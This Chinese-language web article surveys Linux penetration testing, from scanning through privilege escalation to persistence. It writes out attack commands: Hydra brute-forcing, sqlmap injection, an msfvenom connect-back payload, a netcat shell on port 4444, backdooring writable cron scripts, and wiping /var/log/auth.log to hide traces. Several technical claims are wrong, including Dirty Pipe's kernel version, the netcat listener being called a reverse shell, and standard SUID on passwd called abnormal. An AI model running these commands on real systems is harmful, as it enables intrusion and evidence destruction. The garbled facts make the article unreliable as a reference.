Linux下的渗透技术是一种以Linux系统为操作环境,利用专业工具和脚本进行安全评估、漏洞挖掘与权限提升的技术体系,其核心在于通过系统化方法模拟攻击者行为,识别目标系统的安全缺陷,从而为加固提供依据,Linux作为渗透测试的主流平台,凭借其开源特性、丰富的命令行工具及高度可定制性,成为安全从业者的首选工具。

在渗透测试的初始阶段,信息收集是关键环节,Linux提供了多样化的工具辅助完成此项任务,使用Nmap进行端口扫描和服务识别,命令nmap -sV -O target_ip可探测目标主机的开放端口、服务版本及操作系统类型;而Whois查询工具如whois domain.com则用于获取域名注册信息,Metasploit框架集成了丰富的模块,可通过msfconsole启动控制台,利用auxiliary/scanner/portscan/tcp模块进行自动化扫描,对于网络流量分析,Wireshark可通过tshark命令行工具捕获并解析数据包,识别潜在通信漏洞。

漏洞利用阶段需结合目标系统的具体漏洞选择合适的攻击载荷,Linux环境下,常用的漏洞利用工具包括Sqlmap、Hydra和Burp Suite,Sqlmap针对SQL注入漏洞,命令sqlmap -u "http://target.com/page.php?id=1" --dbs可自动检测并利用注入点;Hydra则用于暴力破解,例如hydra -L user.txt -P pass.txt ssh://target_ip可尝试SSH登录凭证,若目标存在缓冲区溢出漏洞,可使用GDB调试程序结合漏洞利用代码(如Exploit-DB中的脚本)构造攻击载荷,获取目标系统的初始权限。





权限提升是渗透测试的核心环节,Linux系统通过内核漏洞、SUID配置错误或服务漏洞实现提权,内核漏洞可利用searchsploit查找公开 exploits,例如针对Linux内核3.x的Dirty Pipe漏洞;SUID文件检查可通过find / -perm -u=s -type f定位,若发现/usr/bin/passwd存在异常SUID权限,可结合恶意脚本实现提权,定时任务(Cron)配置错误也是常见提权路径,通过cat /etc/crontab查看任务列表,若发现可写的脚本路径,可通过修改脚本内容植入后门。



后门维持与痕迹清理是渗透测试的收尾工作,Linux下常用的后门工具包括Netcat、SSH密钥植入和反向Shell,使用nc -lvp 4444 -e /bin/bash建立反向Shell,确保持久访问,为避免被检测,需清理日志文件,如使用echo > /var/log/auth.log清空认证日志,或通过logrotate工具调整日志轮转策略,隐藏进程可通过chroot或Rootkit工具(如LRK)实现,但需注意此类操作可能触发安全告警。

以下为Linux渗透测试常用工具对比:

| 工具名称 | 主要功能 | 典型命令示例 |

|---|---|---|

| Nmap | 端口扫描与服务识别 | nmap -sS -p- target_ip |

| Metasploit | 漏洞利用与模块化攻击 | msfvenom -p linux/x86/meterpreter LHOST=ip LPORT=port -f elf > payload.elf |

| Sqlmap | SQL注入自动化利用 | sqlmap -u "url" --batch --dbs |

| Hydra | 暴力破解 | hydra -l admin -P pass.txt ftp://target_ip |

| GDB | 内核漏洞调试与利用 | gdb ./exploit core |

相关问答FAQs:

-

问:Linux渗透测试是否合法?

答:渗透测试的合法性取决于授权范围,未经书面许可对非授权系统进行测试可能违反《网络安全法》等法律法规,需确保获得目标所有者明确授权,并仅用于安全评估目的。 -

问:如何避免Linux渗透测试触发安全告警?

答:合法渗透测试应遵循最小影响原则,避免使用高危漏洞利用工具;采用低频率扫描、分时段操作减少异常流量;及时清理测试痕迹,如恢复日志文件、关闭后门连接;同时建议在隔离的测试环境中进行操作。 (图片来源网络,侵删)

(图片来源网络,侵删)